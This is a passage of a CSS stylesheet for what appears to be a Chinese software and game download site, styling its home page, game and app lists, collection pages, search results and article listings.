    flex-direction: row;
    width: 100%;
}

.Index .BodyHeadPicRightItem {
    height: 240px;
}

.Index .BodyHeadPicRightItem>img {
    width: 480px;
}

.Index .BodyHeadPicRightItem>.shade {
    padding: 32px;
}

.BodyHeadGameList {
    display: flex;
    justify-content: space-between;
    width: 530px;
}

.BodyHeadGameItem {
    width: 160px;
    padding: 32px 24px;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: space-between;
    font-size: 12px;
    background-color: #eeeeee80;
    border-radius: 8px;
}

.BodyHeadGamePic img {
    width: 70px;
    height: 70px;
    border-radius: 10px;
}

.BodyHeadGameName,
.BodyHeadGameType {
    font-size: 16px;
    width: 100px;
    text-align: center;
    overflow: hidden;
    /*内容会被修剪，并且其余内容是不可见的。*/
    text-overflow: ellipsis;
    /*显示省略符号来代表被修剪的文本*/
    white-space: nowrap;
    /*文本不会换行，文本会在在同一行上继续，直到遇到 <br> 标签为止。*/

}

.BodyHeadGameType {
    font-size: 12px;
    color: rgba(0, 0, 0, 0.4);
}

.BodyHeadGameType .game_type {
    max-width: 100px !important;
}

.BodyHeadGameType .game_type object {
    justify-content: center;
}

.BodyHeadGameButton button {
    flex: 0 0 auto;
    background: #ffe038;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #0f0f0f;
    cursor: pointer;
    position: relative;
    border: none;
    height: 28px;
    border-radius: 14px;
    font-size: 12px;
    line-height: 28px;
    width: 72px
}

.IndexRow2 {
    display: flex;
    justify-content: space-between;
    margin-top: 15px;
}

.IndexRow2>div {
    flex: 1;
}

.IndexRow2Left {
    padding-right: 35px;
}

.IndexRow2>div.IndexRow2Mid {
    flex: 1.5;
}

.IndexRow2>div.IndexRow2Right {
    padding-left: 40px;
}

.IndexRow2LeftContainerItems {
    display: flex;
    flex-direction: column;
}

.IndexRow2LeftContainerItem {
    display: flex;
    padding: 16px 24px;
    background-color: #eeeeee99;
    border-radius: 8px;
    height: 70px;
    box-sizing: unset;
    margin-bottom: 16px;
}

.IndexRow2LeftContainerItemPic {
    margin-right: 12px;
}

.IndexRow2LeftContainerItemPic img {
    width: 70px;
    height: 70px;
    border-radius: 16px;
}

.IndexRow2MidContainerItemTime {
    color: rgba(0, 0, 0, .4)
}

.IndexRow2MidContainerItemTime.today {
    color: #ff0055
}

.IndexRow2MidContainerItemTitle {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    width: 220px;
    margin-left: -5px
}

.IndexRow2LeftContainerItemDetail {
    display: flex;
    flex-direction: column;
    justify-content: space-evenly;
}

.IndexRow2LeftContainerItemDetailName {
    font-size: 16px;
}

.IndexRow2LeftContainerItemDetailMsg {
    font-size: 12px;
    color: rgba(0, 0, 0, 0.4);
}

.IndexRow2Mid {
    padding-top: 16px;
}

.IndexRow2MidNav {
    display: flex;
    margin-bottom: 24px;
}

.IndexRow2MidNav .on {
    color: #0080ff;
}

.IndexRow2MidNav a {
    flex: 1;
    height: 32px;
    line-height: 32px;
    text-align: center;
    font-size: 18px;
}

.IndexRow2MidNav a:after {
    content: "";
    display: block;
    width: 14px;
    border-bottom: 4px solid #fff;
    border-radius: 2px;
    margin: 3px auto 0;
}

.IndexRow2MidNav a.on:after {
    border-bottom: 4px solid #0080ff;
}

.IndexRow2MidContainer {
    display: flex;
    flex-direction: column;
}

.IndexRow2MidContainerNew {
    position: relative;
}

.IndexRow2MidContainerNew .New {
    position: absolute;
    top: 8px;
    left: 7px;
    color: #009dff;
}

.IndexRow2MidContainerNew .Hot {
    position: absolute;
    top: 8px;
    left: 7px;
    color: red;
}

.IndexRow2MidContainerNew .Comment {
    position: absolute;
    top: 8px;
    left: 7px;
    color: #609c32;
}

.IndexRow2MidContainerItemType a {
    color: rgba(0, 0, 0, .4);
    margin-left: 15px
}

.IndexRow2MidContainer .IndexRow2MidContainerNew:first-child li:first-child .IndexRow2MidContainerItem {
    background: url("../images/img.png") -253px -58px no-repeat
}

.IndexRow2MidContainer .IndexRow2MidContainerNew:nth-child(2) li:first-child .IndexRow2MidContainerItem {
    background: url("../images/img.png") -253px -90px no-repeat
}

.IndexRow2MidContainer .IndexRow2MidContainerNew:nth-child(3) li:first-child .IndexRow2MidContainerItem {
    background: url("../images/img.png") -253px -122px no-repeat
}

.IndexRow2MidContainerItem {
    height: 36px;
    line-height: 36px;
    background: url("../images/img.png") -253px -154px no-repeat;
    padding-left: 26px;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.IndexRow2MidContainerItemPic {
    width: 20px;
}

.IndexRow2MidContainerItemPic img {
    width: 20px;
    vertical-align: middle;
}



.IndexBodyNav {
    display: flex;
    border-radius: 8px;
}

.IndexBodyNav .on {
    background-color: #0080ff11;
    border-color: #0080ff66;
    color: #0080ff;
}

.IndexBodyNavItem:first-child {
    border-bottom-left-radius: 8px;
    border-top-left-radius: 8px;
}

.IndexBodyNavItem:last-child {
    border-bottom-right-radius: 8px;
    border-top-right-radius: 8px;
}

.IndexBodyNavItem {
    flex: 1 1;
    text-align: center;
    padding: 16px 0;
    border: 1px solid #eee;
}

.IndexBodyNavContainer {
    display: flex;
    justify-content: space-between;
}

.Index .headline {
    margin: 16px 0;
}

.IndexBodyNavContainerLeft {
    width: 350px;
}

.IndexBodyNavContainerRight {
    width: 802px;
}

.SystemDownload {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: space-between;
}

.SystemDownload a {
    text-align: center;
    padding: 8px 0;
    color: rgba(0, 0, 0, 0.4);
    flex: 0 0 48%;
    background-color: #eeeeee66;
    border-radius: 8px;
    margin-bottom: 16px;
}

.SystemDownload a:hover {
    background-color: #0080ff;
    color: white;
}

.RecentNewsItem {
    display: flex;
    justify-content: space-between;
    margin-bottom: 20px;
}

.RecentNewsItem a {
    color: rgba(0, 0, 0, 0.6);
    max-width: 260px;
    overflow: hidden;
    /*内容会被修剪，并且其余内容是不可见的。*/
    text-overflow: ellipsis;
    /*显示省略符号来代表被修剪的文本*/
    white-space: nowrap;
    /*文本不会换行，文本会在在同一行上继续，直到遇到 <br> 标签为止。*/
}

.RecentNewsItem span {
    color: rgba(0, 0, 0, 0.3);
}

.IndexBodyNavContainerNav {
    display: flex;
    width: 100%;
}

.IndexBodyNavContainerNav .on {
    color: white;
    background-color: #0080ff;
}

.IndexBodyNavContainerNav a {
    padding: 6px 20px;
    color: rgba(0, 0, 0, 0.4);
    border-radius: 28px;
    background-color: #eeeeee66;
    margin-right: 8px;
}

.IndexBodyNavContainerContainer {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    margin-top: 32px;
}

.IndexBodyNavContainerContainerItem {
    flex: 0 0 48%;
    display: flex;
    justify-content: space-between;
    margin-bottom: 26px;
}

.IndexBodyNavContainerContainerPic img {
    width: 168px;
    height: 124px;
    object-fit: cover;
    border-radius: 8px;
    margin-right: 16px;
}

.IndexBodyNavContainerContainerDetail {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}

.IndexBodyNavContainerContainerDetailTitle,
.IndexBodyNavContainerContainerDetailSize {
    font-size: 16px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}

.IndexBodyNavContainerContainerDetailSize {
    font-size: 14px;
    color: rgba(0, 0, 0, 0.4);
}

.IndexBodyNavContainerContainerDetailButton button {
    background-color: #00000000;
    height: 28px;
    line-height: 28px;
    cursor: pointer;
    display: flex;
    justify-items: center;
    align-items: center;
    padding: 0 23px;
    border-radius: 14px;
    color: #0080ff;
    border: 1px solid #0080ff;
}

.Index .heji-list-wrap li:nth-child(4) {
    margin-right: 0;
}

#switch_mobileGame .IndexBodyNavItem {
    flex: 1 1;
}

.FlexOneColumn a {
    flex: 1 1 100%;
}

.mobileGame .headline {
    padding: 0 16px 0 8px;
}

.RecentUpdatesContent {
    padding-top: 10px;
    display: flex;
    justify-content: space-between;
}

.RecentUpdatesContent .RecentNews {
    flex: 0 0 30%;
}

.RecentUpdatesContent .RecentNews .RecentNewsItem {
    margin-bottom: 20px;
}

.IndexRow2RightContainerItemPic img {
    width: 346px;
    height: 136px;
    border-radius: 8px;
}

.IndexRow2Right .IndexRow2LeftContainerItem {
    background-color: #fff;
    padding: 0;
    height: unset;
}

/*软件首页*/
.NewProductsContainer {
    display: flex;
    justify-content: space-between;
}

.NewProductsItem {
    display: flex;
    flex-direction: column;
    align-items: center;
}

.NewProductsItemPic img {
    width: 90px;
    height: 90px;
    border-radius: 10px;
}

.NewProductsItemName {
    width: 90px;
    margin-top: 5px;
    text-align: center;
    overflow: hidden;
    /*内容会被修剪，并且其余内容是不可见的。*/
    text-overflow: ellipsis;
    /*显示省略符号来代表被修剪的文本*/
    white-space: nowrap;
    /*文本不会换行，文本会在在同一行上继续，直到遇到 <br> 标签为止。*/
}

.Index .title .more a {
    padding: 0 14px;
}


/******合集列表*******/
.heji-list-wrap {
    overflow: hidden;
    margin-right: -24px;
    margin-bottom: 15px
}

.heji-list-wrap li {
    width: 282px;
    height: 248px;
    background: rgba(0, 0, 0, .03);
    border-radius: 12px;
    position: relative;
    float: left;
    margin-right: 24px;
    margin-bottom: 24px;
}

.heji-list-wrap li:hover {
    background: rgba(0, 0, 0, .05);
}

.heji-list-wrap li img {
    width: 282px;
    height: 151px;
    border-top-left-radius: 12px;
    border-top-right-radius: 12px
}

.heji-list-wrap li .tit {
    position: absolute;
    top: 164px;
    left: 15px;
    width: 180px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    font-size: 16px;
    color: rgba(0, 0, 0, .9)
}

.heji-list-wrap li .time {
    position: absolute;
    top: 168px;
    right: 15px;
    font-size: 10px;
    color: rgba(0, 0, 0, .4)
}

.heji-list-wrap li .desc {
    position: absolute;
    top: 196px;
    left: 15px;
    line-height: 18px;
    width: 252px;
    font-size: 12px;
    color: rgba(0, 0, 0, .4);
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    word-break: break-all;
    overflow: hidden
}

/******合集首页*******/
.hejibody-left {
    width: 170px;
    float: left;
    margin-right: 30px;
}

.hejibody-right {
    width: 1000px;
    float: left;
}

.heji-catbox a {
    display: block;
    margin-top: 15px;
    width: 170px;
    height: 36px;
    line-height: 36px;
    background: rgba(0, 0, 0, .03);
    color: rgba(0, 0, 0, .9);
    text-align: center;
    border-radius: 5px
}

.heji-catbox a.this {
    background: #0080ff;
    color: #fff
}

.heji-catbox a.on {
    background: #0080ff;
    color: #fff
}

.heji-conbox li {
    width: 235px;
    margin-right: 20px;
    float: left;
    margin-bottom: 10px;
}

.heji-conbox {
    margin-right: -20px;
    overflow: hidden
}

.heji-conbox li img {
    width: 235px;
    height: 130px;
    border-radius: 10px
}

.heji-conbox li span {
    display: block;
    width: 235px;
    text-align: center;
    line-height: 30px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

/*********合集内容*******/
.tags_info {
    overflow: hidden;
    position: relative;
}

.tags_info .img {
    display: block;
    float: left;
    width: 400px;
    height: 240px;
    margin-right: 20px;
    border-radius: 10px
}

.tags_info h1 {
    float: left;
    width: 780px;
    height: 40px;
    font-size: 22px;
    color: #000000;
    line-height: 40px;
    font-weight: normal;
    overflow: hidden;
}

.tags_info span {
    display: block;
    float: left;
    width: 780px;
    height: 24px;
    line-height: 24px;
    margin-bottom: 10px;
    color: rgba(0, 0, 0, 0.4);
    font-size: 13px;
}

.tags_info span .icon-shijian {
    font-size: 15px;
    margin-right: 2px;
    top: 1px;
    position: relative
}

.tags_info span .icon-yingyongguanli {
    font-size: 14px;
    margin-right: 3px;
    margin-left: 25px
}

.tags_info p {
    float: left;
    width: 780px;
    height: 72px;
    color: rgba(0, 0, 0, 0.4);
    line-height: 24px;
    overflow: hidden;
    word-break: break-all;
    margin-top: 5px;
}

.tags_info .xiangguan {
    margin-top: 190px;
}

.tags_info .xiangguan span {
    float: left;
    display: block;
    width: auto;
    color: rgba(0, 0, 0, 0.8);
    margin-right: 10px
}

.tags_info .xiangguan .xiangguan_tag a {
    float: left;
    padding: 4px 16px;
    border-radius: 12px;
    margin-right: 12px;
    background-color: rgba(0, 128, 255, .1);
    color: #0080ff;
    font-size: 12px;
}

.tags_info .xiangguan .xiangguan_tag a:hover {
    color: white;
    background-color: #0080ff;
}

.tags_info .xiangguan .xiangguan_tag a:nth-child(2) {
    background-color: rgba(252, 96, 8, 0.1);
    color: #FC6008;
}

.tags_info .xiangguan .xiangguan_tag a:nth-child(2):hover {
    color: white;
    background-color: #FC6008;
}

.tags_info .xiangguan .xiangguan_tag a:nth-child(3) {
    background-color: rgba(103, 194, 25, 0.1);
    color: #67C219;
}

.tags_info .xiangguan .xiangguan_tag a:nth-child(3):hover {
    color: white;
    background-color: #67C219;
}

.tags_info .xiangguan .xiangguan_tag a:nth-child(4) {
    background-color: rgba(255, 0, 85, 0.1);
    color: #f05;
}

.tags_info .xiangguan .xiangguan_tag a:nth-child(4):hover {
    color: white;
    background-color: #f05;
}

.tags_down .con {
    margin-top: 20px;
    clear: both
}

.tags_down .con ul {
    display: none;
    width: 1244px;
}

.tags_down .con ul:first-child {
    display: block;
}

.tags_down .con ul li {
    float: left;
    width: 380px;
    height: 220px;
    background: #fff;
    margin: 0 25px 20px 2px;
    box-shadow: 0 0 0 1px #eee;
    position: relative;
}

.tags_down .con ul li .img {
    display: block;
    float: left;
    width: 96px;
    height: 96px;
    border-radius: 16px;
    margin: 20px 20px 10px;
}

.tags_down .con ul li .img img {
    width: 100%;
    height: 100%;
    border-radius: 16px;
}

.tags_down .con ul li .info {
    float: left;
    width: 240px;
    height: 110px;
    margin-top: 20px;
}

.tags_down .con ul li .info .bt {
    display: block;
    height: 24px;
    line-height: 24px;
    color: rgba(0, 0, 0, 0.8);
    font-size: 16px;
    overflow: hidden;
}

.tags_down .con ul li .info .star-c {
    margin-left: -11px
}

.tags_down .con ul li .info .detail {
    margin-top: 10px
}

.tags_down .con ul li .info .detail span {
    color: rgba(0, 0, 0, 0.4);
    font-size: 12px;
    width: 110px;
    display: block;
    float: left;
    margin-bottom: 5px
}

.tags_down .con ul li .info .detail span i {
    margin-right: 2px;
    font-size: 14px;
    position: relative;
    top: 1px
}

.tags_down .con ul li .info .detail span i.icon-xiazai1 {
    font-size: 15px
}

.tags_down .con ul li p {
    float: left;
    width: 380px;
    height: 48px;
    padding: 0 20px;
    color: rgba(0, 0, 0, 0.4);
    font-size: 12px;
    line-height: 22px;
    overflow: hidden;
    word-break: break-all;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}

.tags_down .con ul li .soft-type {
    float: left;
    width: 380px;
    margin: 5px 20px
}

.tags_down .con ul li .soft-type a {
    display: inline-block;
    width: 85px;
    font-size: 12px;
}

.tags_down .con ul li .soft-type a i {
    font-size: 12px;
}

.tags_down .con ul li .soft-type a.pc {
    color: #ffb434
}

.tags_down .con ul li .soft-type a.az {
    color: #43bc3d
}

.tags_down .con ul li .soft-type a.ios {
    color: #2ac4ff
}

.tags_down .con ul li .soft-type a.mac {
    color: #00cec0
}

.tags_down .con ul li em {
    display: none;
    position: absolute;
    right: -3px;
    top: -6px;
    background: url('../images/kicon.gif') no-repeat;
    width: 110px;
    height: 106px;
    z-index: 9;
}

.tags_down .con ul li:nth-child(1) em {
    display: block;
}

.tags_down .con ul li:nth-child(2) em {
    display: block;
    background-position: 0 -112px;
}

.tags_down .con ul li:nth-child(3) em {
    display: block;
    background-position: 0 -224px;
}

.tags_down .con ul li:nth-child(4) em {
    display: block;
    width: 42px;
    height: 60px;
    background: url('../images/ico-tuijian.png') no-repeat;
    right: 0;
    top: -3px;
}

.tags_down .con ul li:nth-child(5) em {
    display: block;
    width: 42px;
    height: 60px;
    background: url('../images/ico-tuijian.png') no-repeat;
    right: 0;
    top: -3px;
}

.tags_down .con ul li:nth-child(6) em {
    display: block;
    width: 42px;
    height: 60px;
    background: url('../images/ico-tuijian.png') no-repeat;
    right: 0;
    top: -3px;
}

.heji_xgwz ul {
    overflow: hidden;
    margin-right: -30px;
}

.heji_xgwz li a {
    height: 40px;
    line-height: 40px;
    border-bottom: 1px solid #eee;
    width: 585px;
    float: left;
    display: block;
    margin-right: 30px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    font-size: 13px;
    color: rgba(0, 0, 0, 0.6)
}

/*********搜索页*******/
.header.search-header {
    overflow: visible
}

.header.search-header .header-content {
    overflow: visible
}

.search-box {
    margin: 12px 0 12px 20px;
    float: left;
    border: 2px solid #ddd;
    border-radius: 8px;
    position: relative;
    width: 650px
}

.search-box.focus {
    border-color: #446dfb
}

.search-box .keyword_input {
    display: block;
    float: left;
    width: 535px;
    padding-right: 40px;
    height: 36px;
    padding-left: 10px;
    border: none;
    border-radius: 8px;
    line-height: 36px;
    font-size: 14px;
}

.search-box #closeSearch {
    position: absolute;
    color: #aaa;
    top: 11px;
    right: 125px;
    font-size: 14px;
    cursor: pointer
}

.search-box #searchBtn {
    cursor: pointer;
    font-size: 15px;
    width: 112px;
    height: 39px;
    line-height: 38px;
    background: #446dfb;
    border: none;
    color: #fff;
    position: absolute;
    border-top-right-radius: 8px;
    border-bottom-right-radius: 8px;
    top: -2px;
    right: -2px
}

.search-box .suggest {
    width: 540px;
    position: absolute;
    top: 30px;
    left: -2px;
    border: 2px solid #446dfb;
    background: #fff;
    display: none;
    border-top: none;
    border-bottom-left-radius: 8px;
    border-bottom-right-radius: 8px;
    padding: 10px 0
}

.search-box .suggest ul {
    list-style: none;
    margin: 0;
    padding: 0;
}

.search-box .suggest ul li {
    font-size: 13px;
    line-height: 30px;
    cursor: pointer;
    padding: 0 10px;
    color: rgba(0, 0, 0, .7)
}

.search-box .suggest ul li:hover {
    background: rgba(68, 109, 251, .05)
}

.search-box .suggest hr {
    margin: -4px 10px 5px 10px;
    background-color: #efefef;
    border: none;
    height: 1px
}

.search-time-select {
    margin: 20px 0 12px 40px;
    float: left;
    position: relative
}

.search-time-select .search-time-now {
    color: rgba(0, 0, 0, .4);
    cursor: pointer;
    position: relative
}

.search-time-select .search-time-now i {
    font-size: 13px;
    transform: rotate(90deg);
    display: block;
    position: absolute;
    top: 3px;
    right: -15px
}

.search-time-select .search-time-now:hover {
    color: #446dfb
}

.search-time-select #search-time-box {
    background: #ffffff;
    border: 1px solid #efefef;
    position: absolute;
    width: 100px;
    top: 28px;
    left: -15px;
    padding: 5px 0;
    box-shadow: 0 2px 10px 0 rgba(0, 0, 0, 0.1);
    border-radius: 6px;
    font-size: 13px
}

.search-time-select #search-time-box li {
    cursor: pointer;
    padding-left: 15px;
    line-height: 28px;
    font-size: 13px;
    color: #333;
}

.search-time-select #search-time-box li.on {
    cursor: default;
    color: #c4c7ce
}

.search-time-select #search-time-box li:hover {
    background: rgba(68, 109, 251, .05)
}

.search-time-select #search-time-box li.on:hover {
    background: #fff
}

#search-cont {
    width: 635px;
    float: left;
}

#search-cont #result dl dt {
    margin-bottom: 3px;
    clear: both
}

#search-cont #result strong {
    font-weight: normal
}

#search-cont #result dl dt img {
    width: 22px;
    height: 22px;
    margin-right: 4px;
    float: left;
    border-radius: 4px
}

#search-cont #result dl dt a {
    font-size: 16px;
    color: #2440b3;
    text-decoration: underline;
    margin-left: 10px
}

#search-cont #result dl dt em {
    color: #f00;
    text-decoration: underline
}

#search-cont #result dl dd {
    margin-left: 36px
}

#search-cont #result dl dd em {
    color: #f00;
}

#search-cont #result dl dd .info {
    color: rgba(0, 0, 0, .4);
    font-size: 12px
}

#search-cont #result dl dd .img {
    float: left;
    margin-right: 17px
}

#search-cont #result dl dd .img img {
    width: 120px;
    height: 80px
}

#search-cont #result dl dd div {
    font-size: 13px;
    line-height: 20px
}

#search-cont #result dl dd .intro {
    font-size: 12px;
    margin-top: 2px
}

#search-cont #result dl dd .intro a {
    text-decoration: none;
    padding-left: 3px;
    color: #2440b3;
    font-size: 12px
}

#search-cont #result dl dd .addr {
    color: green;
    margin-top: 5px
}

#search-cont #result dl dd .addr .url {
    margin-right: 5px
}

#search-cont #result dl.k .info {
    display: none
}

#search-cont .m-showmore-btn {
    width: 100%;
    height: auto;
    padding: 18px 10px;
    display: block;
    overflow: hidden
}

#search-cont .m-showmore-btn b {
    width: 240px;
    height: 36px;
    line-height: 34px;
    border-radius: 36px;
    background: #fff;
    border: 1px solid rgba(0, 128, 255);
    margin: 0 auto;
    font-size: 14px;
    font-weight: normal;
    color: #0080ff;
    text-align: center;
    display: block;
    overflow: hidden;
    cursor: pointer
}

#search-cont .m-showmore-btn b:hover {
    background: rgba(0, 128, 255);
    color: #fff
}

#search-foot {
    width: 100%;
    height: auto;
    margin: 60px 0 30px;
    display: block;
    overflow: hidden
}

#search-foot p {
    text-align: center;
    color: rgba(0, 0, 0, .2);
    font-size: 12px
}

#search-foot p a {
    padding: 0 6px;
    color: rgba(0, 0, 0, 0.4);
    font-size: 12px;
}

#search-side {
    width: 314px;
    float: left;
    display: inline;
    padding-left: 52px;
}

#search-side .m-right-cont {
    width: 300px;
    display: block;
    overflow: hidden
}

#search-side .m-right-cont a {
    float: left;
    display: inline;
    width: 75px;
    margin: 0 18px 14px 0;
    text-align: center;
    height: auto;
    overflow: hidden;
    text-decoration: none;
}

#search-side .m-right-cont a img {
    width: 75px;
    height: 75px;
    border-radius: 16px;
}

#search-side .m-right-cont a strong {
    display: block;
    margin-top: 7px;
    font-weight: normal;
    height: 16px;
    line-height: 16px;
    overflow: hidden;
}


/*新增*/
.ad {
    width: 240px;
    float: left;
    margin-left: 13px;
}

.pop-t {
    width: 240px;
    height: 230px;
}

.pop-t,
.m-pop .pop-t {
    width: 235px;
    height: 140px;
    float: left;
    margin-right: 30px;
    background-color: #f5f5f5;
}

.pop-t .tit,
.m-pop .pop-e .tit,
.m-pop .pop-t .tit {
    font-weight: 400;
    display: block;
    width: 100%;
    height: 24px;
    line-height: 24px;
    background-color: #0080ffbd;
    color: #fff;
    font-size: 14px;
    text-align: center;
}

.pop-t li img {
    width: 16px !important;
    height: 16px !important;
}

.pop-t li img,
.m-pop .pop-t li img {
    margin: 0 !important;
    float: left !important;
    display: inline !important;
    margin-right: 10px !important;
}

.uls {
    float: left !important;
    width: 400px !important;
}

.pop-t li .see {
    top: 10px;
}

.pop-t li .see,
.m-pop .pop-t li .see {
    position: absolute;
    top: -3px;
    right: 10px;
    font-size: 6px;
    color: #47b751;
    border: 1px solid #47b751;
    border-radius: 3px;
    display: inline-block;
    padding: 0px 5px;
}

.pop-t ul {
    height: 180px;
    overflow: hidden;
}

.pop-t li {
    margin: 14px 0 0 18px;
    position: relative;
}

.pop-t li div s,
.m-pop .pop-t li div s {
    color: #999;
    font-size: 8px;
    text-decoration: none;
}

.pop-t li div {
    padding: 0 60px 0 0;
}

.pop-t li div p,
.m-pop .pop-t li div p {
    height: 12px;
    line-height: 12px;
    overflow: hidden;
}

.messages {
    float: left;
    height: 60px;
    margin-left: 24px;
    float: left;
    width: 400px !important;
}


.red {
    color: #f00;
}

/*系统列表*/
.system_list{}
.system_list>ul{}
.system_list>ul>li{border-bottom:1px solid #eee;padding-bottom:20px;}
.system_list>ul>li>.name{display:inline-block;font-size:16px;height:60px;line-height:60px;}
.system_list>ul>li>.con{overflow:hidden;}
.system_list>ul>li>.con>.img{float:left;display:block;width:220px;height:160px;border-radius:15px;overflow:hidden;}
.system_list>ul>li>.con>.img>img{width:100%;height:100%;}
.system_list>ul>li>.con>.info{float:right;width:560px;font-size:12px;position:relative;}
.system_list>ul>li>.con>.info>.for{color:rgba(0,0,0,0.4);}
.system_list>ul>li>.con>.info>.for>span{margin-right:20px;}
.system_list>ul>li>.con>.info>p{margin-top:15px;height:75px;line-height:25px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;color:rgba(0,0,0,0.7);}
.system_list>ul>li>.con>.info>.star{margin-top:15px;color:rgba(0,0,0,0.4);}
.system_list>ul>li>.con>.info>.down{position:absolute;right:0;bottom:0;display:inline-block;border:1px solid rgba(0,128,255,.25);color:#0080FF;border-radius:15px;padding:4px 16px;}
/*系统内容*/
.system_box {}

.system_box>h1 {
    line-height: 50px;
    color: #000;
}

.system_box>.con {
    overflow: hidden;
}

.system_box>.con>img {
    display: block;
    float: left;
    width: 180px;
    height: 130px;
    border-radius: 15px;
}

.system_box>.con>ul {
    float: left;
    width: 500px;
    margin-left: 20px;
    overflow: hidden;
}

.system_box>.con>ul>li {
    float: left;
    width: 250px;
    color: #999;
    height: 35px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.system_box>.con>ul>li.tags {
    width: 100%;
}

.system_box>.con>ul>li.tags>a {
    float: left;
    background-color: rgba(0, 128, 255, .1);
    color: #0080ff !important;
    padding: 5px 15px;
    border-radius: 10px;
    margin-right: 10px;
}

.system_box>.con>ul>li.tags>a:hover {
    color: #fff !important;
    background-color: #0080ff;
}

.system_box>.con>ul>li.tags>a:nth-child(2) {
    background-color: rgba(252, 96, 8, 0.1);
    color: #FC6008 !important;
}

.system_box>.con>ul>li.tags>a:nth-child(2):hover {
    color: #fff !important;
    background-color: #FC6008;
}

.system_box>.con>ul>li.tags>a:nth-child(3) {
    background-color: rgba(103, 194, 25, 0.1);
    color: #67C219 !important;
}

.system_box>.con>ul>li.tags>a:nth-child(3):hover {
    color: #fff !important;
    background-color: #67C219;
}

.system_box>.con>ul>li.tags>a:nth-child(4) {
    background-color: rgba(255, 0, 85, 0.1);
    color: #f05 !important;
}

.system_box>.con>ul>li.tags>a:nth-child(4):hover {
    color: #fff !important;
    background-color: #f05;
}

.system_box>.down {
    margin-top: 30px;
    overflow: hidden;
}

.system_box>.down>a {
    float: left;
    display: block;
    width: 156px;
    height: 48px;
    line-height: 48px;
    background-color: #0080FF;
    color: #fff;
    margin-right: 12px;
    border-radius: 24px;
    font-size: 16px;
    text-align: center;
    overflow: hidden;
    position: relative;
}

.system_box>.down>a>i {
    font-size: 24px;
}

.system_box>.down>a>span {
    position: relative;
    top: -4px;
    margin-left: 5px;
}

.system_box>.down>a.fast {
    background-color: #ffe038 !important;
    color: #000 !important;
}

.xtcon_info {
    overflow: hidden;
    font-size: 16px;
    word-break: break-all;
    text-align: justify;
}

.xtcon_info p {
    line-height: 30px;
    margin-bottom: 10px;
    text-indent: 2em;
}

.xtcon_info h3 {
    margin: 32px 0px 24px;
    padding: 0px;
    font-weight: bold;
    line-height: 20px;
    border-left-width: 5px;
    border-left-color: #00AEEF;
    border-left-style: solid;
    text-indent: 20px;
}

.xtcon_info img,
.xtcon_info video {
    max-width: 100%;
    display: block;
    margin: 0 auto 20px auto;
}

.xtcon_info table {
    margin: 0 auto 20px auto;
    border: 1px;
}

.xtcon_info table td {
    padding: 10px;
}

.xtcon_info a {
    color: #00AEEF;
    margin: 0 1px;
}

.xtcon_info .m-file-info {
    margin-top: 30px;
    font-size: 14px;
    background: none;
    border: solid 10px #eff1f9;
    border-radius: 6px;
    padding: 0;
}

.xtcon_info .m-file-info .shadow {
    padding: 0 20px 12px 20px;
    background-color: #fff;
    border-radius: 6px;
    box-shadow: rgba(51, 133, 255, 0.1) 0px 0px 5px;
    overflow: hidden;
}

.xtcon_info .m-file-info .info-title {
    font-size: 24px;
    padding-left: 0;
    border: 0;
    margin: 30px 0 10px;
    text-indent: 0px;
}

.xtcon_info .m-file-info p {
    text-indent: 0;
}

.xtcon_info .m-file-info .info-title .ico-title {
    background: 0 -199px url(../images/sp_1.png) no-repeat;
    width: 28px;
    height: 32px;
    display: inline-block;
    vertical-align: middle;
    margin-right: 10px;
}

/*安卓列表*/
.android_list{}
.android_list>ul{overflow:hidden;}
.android_list>ul>li{float:left;width:401px;overflow:hidden;padding:8px;position:relative;}
.android_list>ul>li:hover{background-color:rgba(0,0,0,0.04);border-radius:8px;}
.android_list>ul>li>.img{float:left;display:block;width:70px;height:70px;border-radius:8px;overflow:hidden;}
.android_list>ul>li>.img>img{width:100%;height:100%;}
.android_list>ul>li>.con{float:left;width:300px;margin-left:10px;}
.android_list>ul>li>.con>.name{color:#000;font-size:16px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
.android_list>ul>li>.con>.tags{color:rgba(0,0,0,.5);font-size:12px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;margin-top:10px;}
.android_list>ul>li>.con>.tags>span{margin-right:5px;}
.android_list>ul>li>.con>.num{color:rgba(0,0,0,.5);font-size:12px;margin-top:10px;overflow:hidden;}
.android_list>ul>li>.con>.num>i{font-size:12px;color:#FC6008;}
.android_list>ul>li>.con>.num>span{position:relative;margin-left:5px;}
.android_list>ul>li>.down{display:block;position:absolute;top:30px;right:20px;height:28px;line-height:28px;padding:0 23px;border-radius:14px;border:1px solid rgba(0,128,255,.25);color:#0080ff;}
/*文章列表*/
.article_list{}
.article_list>ul{}
.article_list>ul>li{border-bottom:1px solid #eee;padding-bottom:20px;}
.article_list>ul>li>.name{display:inline-block;font-size:16px;height:60px;line-height:60px;}
.article_list>ul>li>.con{overflow:hidden;}
.article_list>ul>li>.con>.img{float:left;display:block;width:220px;height:160px;border-radius:15px;overflow:hidden;}
.article_list>ul>li>.con>.img>img{width:100%;height:100%;}
.article_list>ul>li>.con>.info{float:right;width:560px;height:160px;font-size:12px;position:relative;}
.article_list>ul>li>.con>.info>.for{color:rgba(0,0,0,0.4);}
.article_list>ul>li>.con>.info>.for>span{margin-right:20px;}
.article_list>ul>li>.con>.info>p{margin-top:15px;height:75px;line-height:25px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;color:rgba(0,0,0,0.7);}
